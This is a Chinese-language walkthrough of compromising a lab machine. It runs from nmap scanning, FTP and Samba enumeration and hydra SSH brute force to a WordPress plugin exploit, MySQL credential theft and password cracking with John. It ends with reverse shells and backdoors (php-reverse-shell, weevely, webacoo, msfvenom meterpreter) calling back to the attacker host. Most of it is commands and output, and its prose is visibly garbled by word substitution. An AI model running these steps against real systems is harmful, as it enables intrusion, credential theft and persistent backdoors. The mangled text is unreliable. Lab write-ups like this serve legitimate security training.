1、nmap扫描存活IP

由于本项目环境是nat模式须要项目IP地址,扫描挖掘本地的IP地址信息:

创造本kali ip为40段!

用40段进行全网段扫描:

nmap -sP 192.168.40.0/24

创造项目IP为152!

2、nmap全端口做事列举

进行namp全端口做事列举:

nmap -sS -sV -A -T5 -p- 192.168.40.152

得到开放的端口信息:

21/tcp open ftp vsftpd 2.0.8 or later ftp-anon: Anonymous FTP login allowed (FTP code 230)22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)53/tcp open domain dnsmasq 2.7580/tcp open http PHP cli server 5.5 or later123/tcp closed ntp139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)666/tcp open doom? message2.jpgUT 3306/tcp open mysql MySQL 5.7.12-0ubuntu112380/tcp open http Apache httpd 2.4.18 ((Ubuntu))

以及smb2(windows445端口,共享用)利用!

可以看到有很多随意马虎受到攻击的端口都开着,FTP、NetBIOS、MySQL和运行Web做事器(Apache HTTPD)的端口12380等等!

【→所有资源关注我,私信回答“资料”获取←】1、网络安全学习路线2、电子书本(白帽子)3、安全大厂内部视频4、100份src文档5、常见安全口试题6、ctf大赛经典题目解析7、全套工具包8、应急相应条记

1、FTP信息列举

根据nmap全端口做事列举的提示,ftp许可匿名登录:

21/tcp open ftp vsftpd 2.0.8 or later ftp-anon: Anonymous FTP login allowed (FTP code 230)1)ftp匿名登录列举

ftp 192.168.40.152get note ---下载note文件未授权登录成功,查到note文件,并下载查看!

2)查看note文件

通过ftp下载该文件进行查看:

Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.里面是txt文本信息:说将账号信息留存在FTP中,那么还有别的账号密码!

得到两个用户名:Elly、John,其他无可用信息!2、Samba信息网络

这是139的Samba做事,可以用smbclient来查看。

smbclient是一个开放的netbios-ssn,用smbclient来查看(属于samba套件,它供应一种命令行利用交互式办法访问samba做事器的共享资源)!

用Enum4linux列举,这是一个用于列举来自Windows和Samba系统的信息的工具。1)Enum4linux列举

enum4linux -a 192.168.40.152-a 做所有参数选项列举一遍获取到2个可用信息:1. ok生动信息:

//192.168.40.152/kathyMapping: OK, Listing: OK//192.168.40.152/tmpMapping: OK, Listing: OKkathy和tmp两个信息非常生动!

可以用smbclient连接!2. 创造了20个用户信息

kathy和tmp两个信息非常生动!

可以用smbclient连接!2)保存用户信息,并筛查

gedit user.txtcat user.txt | cut -d '\' -f2 | cut -d ' ' -f1 > user.txt将通过筛选剔除后,得到正常的用户名:user.txt!

3、暴力破解ssh信息列举

1)hydra暴力破解

nmap扫描ssh端口为开放状态,利用hydra爆破

hydra -L user.txt -P user.txt 192.168.40.152 ssh

login: SHayslett password: SHayslett得到ssh登录账号密码!

2)ssh登录

ssh考试测验登录:

ssh SHayslett@192.168.40.152登录成功!

到了这一步有非常多的提权方法,咱们连续剖析该项目环境!4、nc信息列举666端口

1)访问http端口

通过浏览器访问该端口:

http://192.168.40.152:666/创造这是一个文件!

2)nc下载文件

通过nc访问该端口进行探测:

nc 192.168.40.152 666 >test #将文件下载为test file test #查看test版本unzip -h #看下zip版本信息unzip test #用zip解压test文件通过nc下载压缩文件,并解压得到message2的jpg图片!

3)Strings查看图片信息

strings查看该图片隐蔽信息:

strings message2.jpg给了两个cookie值,先留着该信息!

5、列举12380端口信息网络

1)访问端口

用浏览器访问该页面:

http://192.168.40.152:12380/创造该页面没有可利用的信息,进行漏扫看看!

2)Nikto扫描URL

nikto 是一款开放源代码的、功能强大的 WEB 扫描评估软件,能对 web 做事器多种安全项目进行测试的扫描软件,去探求已知有名的漏洞,能在230多种做事器上扫描出2600多种有潜在危险的文件、CGI 及其他问题,它可以扫描指定主机的 WEB 类型、主机名、特定目录、COOKIE、特定 CGI 漏洞、返回主机许可的 http 模式等等。

nikto -h http://192.168.40.152:12380/创造三个目录/admin112233/、/blogblog/、/phpmyadmin/,创造提示SSL Info,解释是ssl访问的,可以https访问,考试测验访问http访问会重定向回来,须要HTTPS访问URL!

3)ssl访问

先列举访问/admin112233目录:

https://192.168.40.152:12380/admin112233/回显:This could of been a BeEF-XSS hook ;),存在XSS!

列举访问/blogblog目录:

https://192.168.40.152:12380/blogblog/创造该网站的是用WordPress搭建的,版本是4.2.1

列举访问/phpmyadmin目录:

https://192.168.40.152:12380/phpmyadmin得到phpmyadmin的后台登录界面,须要账户密码!

6、Wpscan信息网络

从blogblog目录可以创造该站存在wordpress站!

可利用wpscan进行列举扫描!1)wpscan扫描blogblog网页

wpscan --url https://192.168.40.152:12380/blogblog/ --disable-tls-checks--disable-tls-checks ---由于会受到SSL对等证书/SSH缺点临时用法!提示我们登录https://wpscan.com/register获取wpscan API令牌,才能输出漏洞数据

2)获取wpscan API令牌

须要访问官网,获取密匙:

https://wpscan.com/register在官网登录后主页面存在API Token复制即可!

3)wpscan扫描

通过获取的token直接开始扫描:

wpscan --url https://192.168.40.152:12380/blogblog/ -e u --api-token kJ4bhZCgveCcoGJPER7AOsHJTeFDf90Wfj9zu0V6asc --disable-tls-checks扫描创造该目录:blogblog/wp-content/,访问下网络信息!

还存在很多漏洞CVE信息,如感兴趣可深入研究!4)访问创造有3个子目录

在blogblog/wp-content/plugins/创造:

创造存在advanced_video_embed.php,提示存在wordpress advanced video插件模块信息!

三、wordpress advanced漏洞利用1、39646 exp利用

谷歌搜索:

wordpress advanced video exploit可以利用39646,在kali上查找并利用!

2、查找并利用py脚本

kali渗透系统自带很多exp脚本,直接查找即可!

cp /usr/share/exploitdb/exploits/php/webapps/39646.py .将exp复制到利用目录!

3、修正exp代码

添加修正以下内容:

import sslssl._create_default_https_context = ssl._create_unverified_contexturl = "https://192.168.40.152:12380/blogblog/"4、访问URL文件上传页面:

通过修正exp代码,进行对项目环境渗透行为后,在upload目录会涌现新的文件内容:

https://192.168.40.152:12380/blogblog/wp-content/uploads目录下会涌现图片:193104749.jpeg,下载:

wget --no-check-certificate https://192.168.40.152:12380/blogblog/wp-content/uploads/193104749.jpeg--no-check-certificate ---这个参数可匆匆使wget下载ssl文件下载后进行剖析图片信息!

5、图片信息列举

file查看图片类型:

193104749.jpeg: PHP script, ASCII text这是一个php代码的txt文本!

直接查看!

define('DB_USER', 'root');define('DB_PASSWORD', 'plbkac');得到mysql用户名密码:

root/plbkac接下来利用账号密码直接列举数据库!

四、Mysql信息列举+暴力破解1、库表信息列举

利用图片列举出的mysql数据库账号密码进行列举:



mysql -uroot -pplbkac -h 192.168.40.152 #利用得到的账户密码远程登录show databases; #查看数据库信息use wordpress #进入wordpressshow tables; #查看表信息通过mysql命令列举到数据库wordpress库中存在wp_users表信息!

2、表字段信息列举

读取wp_user用户表数据:

desc wp_users;select user_login,user_pass from wp_users;或者select from wp_users;通过select列举出该表所有信息内容存在用户名和MD5加密的密码信息!

将数据保存至本地:

gedit 1.txt3、AWK分解保存

利用awk进行文本出来提取user_pass这个字段所有值,在保存至pass.txtawk拆分密码信息:密码在第3部分

awk -F'|' '{print $3}' 1.txt > pass.txt4、john爆破密码本

连续利用John的rockyou文本对mysql密码信息进行爆破:

john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt

$P$B7889EMq/erHIuZapMB8GEizebcIy9.:incorrect创造对应john用户,密码为incorrect

五、Getshell通过暴力破解数据库中的密码值,创造了账号密码信息可直接登录wordpress后台,登录后有很多方法可以getshell,接下来就大略先容利用!

1、登录后台

访问后台页面,用账户:john,密码:incorrect

https://192.168.40.152:12380/blogblog/wp-login.php测试可成功登录!

2、文件上传

Plugins-》 add New -》upload Plugin :存在上传文件

3、php-webshell利用

复制phpshell到本文件夹:

cp /usr/share/webshells/php/php-reverse-shell.php .配置PHP文件,将IP变动为本地kail IP:

修正完成即可上传文件!

上传PHP文件:查看是否上传成功:

上传成功!

本地开启nc做事,并访问后门进行反弹shell:

nc -vlp 1234https://192.168.40.152:12380/blogblog/wp-content/uploads/php-reverse-shell.php成功得到反弹shell,并掌握项目环境做事器!

4、weevely利用

1)利用weevely天生PHP木马文件

Weevely是一个隐形的PHP网页的外壳,仿照的远程连接。

软件特点:

天生和管理很难检测到的PHP木马,这是一个Web运用程序后开拓的主要工具,可用于像一个隐蔽的后门,作为一个有用的远程掌握台改换管理网络帐户,纵然托管在免费托管做事。只是天生并上传“做事器”目标Web做事器上的PHP代码,Weevely客户端在本地运行shell命令传输。

weevely generate pass11 test.php ---天生test.php文件密码为passtestgenerate ---天生新代理weevely的上风在于免杀性,可看到php木马信息是稠浊过的特色!

2)上传文件

验证上传是否成功:

成功上传!

3)运行该PHP文件,得到shell

weevely https://192.168.40.152:12380/blogblog/wp-content/uploads/test.php passtest成功得到shell,该shell很稳定!

5、webacoo利用

WeBaCoo(Web Backdoor Cookie)是一款暗藏的脚本类Web后门工具。 借助HTTP协议,它可在客户端和Web做事器之间实现实行代码的网页终端。 WeBaCoo的精妙之处在于,Web做事器和客户端之间的通信载体是Cookie。

1)webacoo天生PHP后门文件

webacoo -g -o webacoo.php-g 天生后门代码(须要-o)-o OUTPUT 天生的后门输出文件名可看到webacoo也是通过特色稠浊了php木马,但是没用weevely免杀性能好!

2)后台页面上传该PHP后门

访问是否上传成功:

成功上传!

3)远程连接实行PHP文件

webacoo -t -u https://192.168.40.152:12380/blogblog/wp-content/uploads/webacoo.php-t 建立远程“终端”连接(须要-u)-u URL 后门 URL成功得到shell,该shell很稳定!

6、Msfconsole上线webshell

Metasploit项目是一个旨在供应安全漏洞信息打算机安全项目,可以帮忙安全工程师进行渗透测试(penetration testing)及入侵检测系统署名开拓。

1)kali本地天生webshell

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.40.149 LPORT=4455 -f raw > msf.php--LHOST 为kali本地IP--LPORT 为连接端口天生成功msf.php木马文件!

2)后台上传PHP文件

上传成功:

成功上传后须要msf开启监听!

3)msf开启监听

开启msfconsole进入MSF框架:

msfconsoleuse exploit/multi/handlerset payload php/meterpreter_reverse_tcpset LHOST 192.168.40.149set LPORT 4455run开启监听后,访问msf.php文件触发,可看到反弹shell成功!